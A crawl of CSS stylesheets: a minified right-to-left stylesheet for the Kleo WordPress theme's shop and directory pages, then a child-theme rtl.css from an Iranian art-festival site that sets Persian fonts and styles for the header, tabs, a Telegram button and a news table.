figcaption .shop-actions>a.button:before{right:50%;margin-right:-8px;left:0;margin-left:auto}}.tpl-left .kleo-shop-cols-5 li.product figcaption .shop-actions,.tpl-left .kleo-shop-cols-6 li.product figcaption .shop-actions{padding-right:0;padding-left:0}.tpl-left .kleo-shop-cols-5 li.product figcaption .shop-actions>a.button:before,.tpl-left .kleo-shop-cols-6 li.product figcaption .shop-actions>a.button:before{right:50%;margin-right:-8px;left:0;margin-left:auto}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product .out-of-stock-badge,.woocommerce-page ul.products li.product .out-of-stock-badge,.woocommerce ul.products li.product .free-badge,.woocommerce-page ul.products li.product .free-badge,.woocommerce ul.products li.product .new-badge,.woocommerce-page ul.products li.product .new-badge{right:-30px;left:auto}.woocommerce #content nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul{border-left:0;border-right:none}.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li{float:right}.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button{right:auto;left:auto}.quantity.buttons_added{text-align:right}.quantity.buttons_added .minus{border-left:0 none;border-top-right-radius:2px;border-bottom-right-radius:2px;border-right:none}.quantity.buttons_added .plus{border-right:0 none;border-top-left-radius:2px;border-bottom-left-radius:2px;border-left:none}.woocommerce #reviews h2 small,.woocommerce-page #reviews h2 small{float:left}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{float:right;right:0;left:auto}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin:0 80px 0 0}.woocommerce #reviews #comments ol.commentlist ul.children,.woocommerce-page #reviews #comments ol.commentlist ul.children{margin:20px 50px 0 0}.woocommerce #reviews #comments ol.commentlist #respond,.woocommerce-page #reviews #comments ol.commentlist #respond{margin:20px 50px 0 0}.woocommerce #reviews #comments .star-rating{margin-left:10px;margin-right:auto}.woocommerce .star-rating,.woocommerce-page .star-rating{float:right}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{float:right;right:0;left:auto}.woocommerce .star-rating span,.woocommerce-page .star-rating span{float:right;right:0;left:auto}.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before{right:0;left:auto}.woocommerce .woocommerce-product-rating .star-rating,.woocommerce-page .woocommerce-product-rating .star-rating{margin:.5em 0 0 4px;float:right}.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input{right:auto;left:auto}.woocommerce p.stars a,.woocommerce-page p.stars a{margin-left:1em;margin-right:auto}.woocommerce p.stars a:last-child,.woocommerce-page p.stars a:last-child{border-left:0;border-right:none}.woocommerce p.stars a.star-1,.woocommerce p.stars a.star-2,.woocommerce p.stars a.star-3,.woocommerce p.stars a.star-4,.woocommerce p.stars a.star-5,.woocommerce-page p.stars a.star-1,.woocommerce-page p.stars a.star-2,.woocommerce-page p.stars a.star-3,.woocommerce-page p.stars a.star-4,.woocommerce-page p.stars a.star-5{border-left:1px solid #ccc;border-right:none}.woocommerce p.stars a.star-1:after,.woocommerce p.stars a.star-2:after,.woocommerce p.stars a.star-3:after,.woocommerce p.stars a.star-4:after,.woocommerce p.stars a.star-5:after,.woocommerce-page p.stars a.star-1:after,.woocommerce-page p.stars a.star-2:after,.woocommerce-page p.stars a.star-3:after,.woocommerce-page p.stars a.star-4:after,.woocommerce-page p.stars a.star-5:after{right:0;left:auto}.woocommerce table.shop_table,.woocommerce-page table.shop_table{margin:1.1em 0 24px -1px;text-align:right}.woocommerce table.my_account_orders .order-actions,.woocommerce-page table.my_account_orders .order-actions{text-align:left}.woocommerce table.my_account_orders .order-actions .button,.woocommerce-page table.my_account_orders .order-actions .button{margin:.125em .25em .125em 0}.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dd,.woocommerce-page td.product-name dl.variation dt{float:right}.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dt{margin:0 0 0 4px;clear:right}.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text{float:right;margin:0 0 0 4px}.woocommerce.widget_product_categories li{padding-left:20px;padding-right:0}.woocommerce.widget_product_categories li:before{margin-left:10px;margin-right:auto}.woocommerce.widget_product_categories .count{left:0;right:auto}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li{padding:0 8px 0 0}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:left;margin:-13px 1.25em 0 0}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,.woocommerce-page ul.cart_list li dl,.woocommerce-page ul.product_list_widget li dl{padding-right:1em;border-right:2px solid rgba(0,0,0,.1);padding-left:0;border-left:none}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.cart_list li dl dt,.woocommerce-page ul.product_list_widget li dl dd,.woocommerce-page ul.product_list_widget li dl dt{float:right}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt,.woocommerce-page ul.cart_list li dl dt,.woocommerce-page ul.product_list_widget li dl dt{margin:0 0 0 4px;clear:right}.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{margin-right:7px;margin-left:auto}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th{padding:6px 0 0 12px}.woocommerce .cart_totals table td{text-align:left}.woocommerce .kleo-cart-totals .shipping-calculator-button:before{margin-left:8px;margin-right:auto}.woocommerce form .form-row .input-checkbox,.woocommerce-page form .form-row .input-checkbox{margin:-2px 0 0 8px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce-page form.checkout_coupon,.woocommerce-page form.login,.woocommerce-page form.register{text-align:right}.woocommerce .woocommerce-shipping-fields .radio,.woocommerce .woocommerce-shipping-fields .checkbox{padding-right:0;padding-left:0}.woocommerce ul#shipping_method .shipping_method,.woocommerce-page ul#shipping_method .shipping_method{float:right}.woocommerce ul#shipping_method li,.woocommerce-page ul#shipping_method li{padding:.25em 22px .25em 0}.woocommerce .checkout .col-2 h3#ship-to-different-address,.woocommerce-page .checkout .col-2 h3#ship-to-different-address{float:right}.woocommerce .checkout .col-2 .form-row-first,.woocommerce .checkout .col-2 .notes,.woocommerce-page .checkout .col-2 .form-row-first,.woocommerce-page .checkout .col-2 .notes{clear:right}.woocommerce .checkout div.shipping-address,.woocommerce-page .checkout div.shipping-address{clear:right}.woocommerce #payment ul.payment_methods,.woocommerce-page #payment ul.payment_methods{text-align:right}.woocommerce #payment ul.payment_methods li,.woocommerce-page #payment ul.payment_methods li{text-align:right}.woocommerce #payment ul.payment_methods li input,.woocommerce-page #payment ul.payment_methods li input{margin:0 0 0 1em}.woocommerce #payment ul.payment_methods li img,.woocommerce-page #payment ul.payment_methods li img{margin:-2px .5em 0 0}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number{background-position:left}.woocommerce .chosen-container-single .chosen-single{padding:0 8px 0 0}.woocommerce #payment div.payment_box:after,.woocommerce-page #payment div.payment_box:after{border-left-color:transparent;border-right-color:transparent;right:0;margin:-1em 2em 0 0;left:auto}.woocommerce .order_details li,.woocommerce-page .order_details li{float:right;margin-left:2em;border-left:1px dashed #e0dadf;padding-left:2em;padding-right:0;margin-right:auto;border-right:none}.woocommerce .addresses .title h3,.woocommerce-page .addresses .title h3{float:right}.woocommerce .addresses .title .edit,.woocommerce-page .addresses .title .edit{float:left}.woocommerce ul.digital-downloads,.woocommerce-page ul.digital-downloads{margin-right:0;padding-right:0;padding-left:0;margin-left:auto}.woocommerce ul.digital-downloads li,.woocommerce-page ul.digital-downloads li{margin-right:0;padding-right:0;padding-left:0;margin-left:auto}.woocommerce ul.digital-downloads li:before,.woocommerce-page ul.digital-downloads li:before{margin-left:7px;margin-right:auto}.woocommerce ul.digital-downloads li .count,.woocommerce-page ul.digital-downloads li .count{float:left}.woocommerce .widget_product_tag_cloud a{float:right;margin:0 0 5px 5px}.woocommerce .widget_layered_nav ul li,.woocommerce-page .widget_layered_nav ul li{margin:0 0 5px 5px}.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span,.woocommerce-page .widget_layered_nav ul li a,.woocommerce-page .widget_layered_nav ul li span{float:right}.woocommerce .widget_layered_nav ul li.chosen small.count,.woocommerce-page .widget_layered_nav ul li.chosen small.count{border-right-color:#fff}.woocommerce .widget_layered_nav ul li.chosen a:before,.woocommerce-page .widget_layered_nav ul li.chosen a:before{margin-left:7px;margin-right:auto;float:right}.woocommerce .widget_layered_nav ul small.count,.woocommerce-page .widget_layered_nav ul small.count{border-right:1px solid #e5e5e5;border-left:none}.woocommerce .widget_layered_nav_filters ul li,.woocommerce-page .widget_layered_nav_filters ul li{float:right;padding:0 0 5px 5px}.woocommerce .widget_layered_nav_filters ul li a,.woocommerce-page .widget_layered_nav_filters ul li a{float:right}.woocommerce .widget_layered_nav_filters ul li a:before,.woocommerce-page .widget_layered_nav_filters ul li a:before{margin-left:7px;margin-right:auto;float:right}.woocommerce .widget_price_filter .price_slider_amount,.woocommerce-page .widget_price_filter .price_slider_amount{text-align:left}.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button{float:right}.woocommerce .widget_price_filter .ui-slider,.woocommerce-page .widget_price_filter .ui-slider{text-align:right}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-right:-1em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{right:-1px;left:auto}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{left:-1px;right:auto}.entry-summary form.cart,.entry-summary .yith-wcwl-add-to-wishlist{display:inline-block!important;float:right!important}.gm-style .gm-style-iw{right:0!important}.gm-style .gm-style-iw+div{left:3px!important;top:2px!important}.map_category>.toggle:before{float:right}.geodir_list_heading a{text-align:left}.geodir-sidebar-wrap .geodir_category_list_view .geodir-listview .geodir-content{margin-left:0!important;margin-right:5%!important;float:left}.geodir-sidebar-wrap .geodir_category_list_view .geodir-listview .geodir-post-img{float:right}dl.geodir-tab-head dd{float:right}.geodir-category{float:right}.geodir-tags{float:left}.geodir-tax-sort,.geodir-list-view-select{float:right}

--- FILE ---
content_type: text/css
request_url: http://artfestivals.ir/wp-content/themes/kleo-child/rtl.css
body_size: 1837
content:
@charset "UTF-8";
@font-face {
	font-family: Iran;
	font-style:  normal;
	font-weight: normal;
	src: url('fonts/iran/eot/IRANSansWeb.eot');
	src: url('fonts/iran/eot/IRANSansWeb.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/iran/woff2/IRANSansWeb.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('fonts/iran/woff/IRANSansWeb.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/iran/ttf/IRANSansWeb.ttf') format('truetype');
}
@font-face {
	font-family: Iran;
	font-style:  normal;
	font-weight: bold;
	src: url('fonts/iran/eot/IRANSansWeb_Bold.eot');
	src: url('fonts/iran/eot/IRANSansWeb_Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/iran/woff2/IRANSansWeb_Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('fonts/iran/woff/IRANSansWeb_Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/iran/ttf/IRANSansWeb_Bold.ttf') format('truetype');
}
@font-face {
	font-family: Iranfanum;
	font-style:  normal;
	font-weight: normal;
	src: url('fonts/iran/eot/IRANSansWeb(FaNum).eot');
	src: url('fonts/iran/eot/IRANSansWeb(FaNum).eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/iran/woff2/IRANSansWeb(FaNum).woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('fonts/iran/woff/IRANSansWeb(FaNum).woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/iran/ttf/IRANSansWeb(FaNum).ttf') format('truetype');
}
@font-face {
	font-family: Iranfanum;
	font-style:  normal;
	font-weight: bold;
	src: url('fonts/iran/eot/IRANSansWeb(FaNum)_Bold.eot');
	src: url('fonts/iran/eot/IRANSansWeb(FaNum)_Bold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/iran/woff2/IRANSansWeb(FaNum)_Bold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/
		 url('fonts/iran/woff/IRANSansWeb(FaNum)_Bold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/iran/ttf/IRANSansWeb(FaNum)_Bold.ttf') format('truetype');
}
@font-face {
  font-family: 'FontAwesome';
  src: url('fonts/fontawesome-webfont.eot?v=4.7.0');
  src: url('fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
h1,h2,h3,h4,h5,h6{font-weight:bold}
a,p,li,h1,h2,h3,h4,h5,h6{font-family:Iranfanum;direction:rtl;}
p{text-align:justify!important}
b,strong,td,th,ul,li,.main-title .breadcrumb {font-family: Iranfanum;}

/*  header  */
.kleo-main-header .btn {padding: 8px 12px;font-size: 14px;}
.header-color .btn-highlight:hover{color:#00b9f7}
#menu-item-9565 > a ,#menu-main-1 > li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-9565 > a
	{background-color: #f00!important;border-color: #f00!important;color:#fff;}
#menu-item-9565 > a:hover ,#menu-main-1 > li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-9565 > a:hover
	{background-color: #fff!important;border-color: #f00!important;color:#f00;}

/*  inPage Seperator */
.vertical-separator {border-right: 1px solid #ff5e5e;padding-right: 30px;position: relative;margin-right: 8px;}
.vertical-separator:before{right: -3px;left: 0px;}
.vertical-separator:after{right: -3px;left: 0px;}
.vertical-separator{border-left:none!important;padding-left: 0px;}
/*  inPage Tabs */
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{background-color:#fff!important;}
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels-container{padding: 3em;}

/*  portfolios */
.portfolio-image{margin-left:12%;margin-right:12%}

/*   telegram bot   */
.telegrambot {font-family: Iranfanum!important;color: #fff;direction: rtl;font-size: 20px!important;text-align: right!important;}
.telegrambot       {color: #fff;background-color: #00b9f7;border: 1px solid #00b9f7;padding: 8px;border-radius: 5px;}
.telegrambot:hover {color: #00b9f7;background-color: #fff;border: 1px solid #00b9f7;padding: 8px;border-radius: 5px;}
#cg_slider_main_div .cg_user_input {font-family: Iranfanum;top: 4em;background-color: #ca1111;position: absolute;opacity: 1!important;word-break: break-all;max-height: 35%;    color: #fff;overflow: hidden;text-align: right;padding: 2em;padding-right: 4em;}
#cg_slider_main_div .cg_user_input{width:300px!important;}
#cg_slider_main_div .cg_user_input h4{font-family: Iranfanum!important;font-size: 15px!important;font-weight: 500!important;}
#cg_slider_main_div .cg_user_input p{font-family: Iranfanum!important;font-size: 18px!important;font-weight: bold!important;}
.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.fa .fa-paper-plane{font-family:fontAwesome!important;font-size: inherit;}
.fa-paper-plane:after {content: "\f1d8"!important;}

/*   popup   */
.wpp_cta{display:none!important}
.wpp_mnp_p > p{text-align:center!important}
	
/*   portfolio   */
#post-9532 > div > section > div > div > div > div > div > div > div > ul > li:nth-child(6){display:none!important}

/*   Akhbar Rasmi News Table   */
.button-icon {border-radius: 0;cursor: pointer;display: inline-block;font-size: 1rem;height: 2rem;line-height: 2rem;text-align: center;vertical-align: middle;width: 2rem;position: relative;}
table .col-icon {width: 3.5rem;padding: 0;text-align: center;}
.button-icon .fa {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%);}
.fa-external-link-square:before {font-size:22px;content: "";}
table .image {width:5.125rem;height:5.125rem;padding:.1875rem;border:1px solid #d9d9d9;display:inline-block;vertical-align: middle;}
table.hover tbody tr:hover {background-color: #f0faff;}
table {width: 100%;table-layout: fixed;}
.margin-bottom-20 {margin-bottom: 1.25rem!important;}
table {border-collapse: collapse;width: 100%;margin-bottom: 1.25rem;border-radius: 4px;}
thead {background: #fff;color: #333;}
table thead th, table thead td {padding: 0 0 .46875rem 0;border: 0;border-bottom: 2px solid #d9d9d9;font-weight: 400;font-size: 14px;color: #5a75b1;}
thead th, thead td, tfoot th, tfoot td {padding: .5rem .625rem .625rem;font-weight: bold;text-align: right;}
table .image+.ellipsis {display: inline-block;vertical-align: middle;padding-right: .5rem;}
table tbody th, table tbody td {border: 0;border-bottom: 1px solid #d9d9d9;font-weight: 400;height: 3.125rem;padding: .9375rem 0;text-align: right;vertical-align: middle;}